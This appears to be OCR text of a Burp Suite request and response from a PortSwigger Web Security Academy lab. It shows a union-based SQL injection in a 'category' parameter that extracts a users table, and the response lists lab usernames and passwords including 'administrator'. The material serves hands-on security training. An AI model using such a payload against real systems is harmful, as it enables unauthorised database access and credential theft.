 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+union+select+username,password+from+users--
HTTP/2
2 Host: 0a7200ea0344b370822865ef00760090.web-security-academy.net
3 Cookie: session=7yg1Bld2gPenRdw5GpNBO1a581o1aXoc
4 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a7200ea0344b370822865ef00760090.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
</td>
86 </tr>
87 <tr>
88 <th>
carlos
</th>
89 <td>
odm6o3fnvu4xa4jr7tq6
</td>
90 </tr>
91 <tr>
92 <th>
administrator
</th>
93 <td>
eblo5ivb5kuysmz0fqgq
</td>
94 </tr>
95 <tr>
96 <th>
Conversation Controlling Lemon
</th>
97 <td>
Are you one of those people who
opens their mouth only to discover
you say the wrong thing? If this is
Inspector
Notes